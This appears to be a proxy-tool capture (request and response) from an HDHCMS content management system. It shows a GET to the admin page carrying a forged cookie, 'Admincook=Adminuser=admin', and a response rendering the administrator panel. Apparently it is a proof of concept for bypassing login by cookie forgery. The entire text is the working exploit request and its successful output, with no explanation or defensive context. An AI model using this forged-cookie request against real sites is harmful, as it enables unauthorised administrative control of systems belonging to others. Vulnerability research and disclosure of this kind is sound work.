 Request
Raw Params Headers Hex
1 GET /admin/default.aspx HTTP/1.1
2 Host: 192.168.46.162:94
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36 SE 2.X
MetaSr 1.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.46.162:94/admin/login.aspx
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: Admincook=Adminuser=admin;stOnlineNumx=5745;
ASP.NET_SessionId=wgc0mptal4122me3fklqfn4y
10 Connection: close
11
12
Response
Raw Headers Hex HTML Render
欢迎您 admin 退出
好得很内容管理系统
HDHCMS
预览网站 设置 插件 栏目 模板 标签 管理首页
好得很内容管理系统
HDHCMS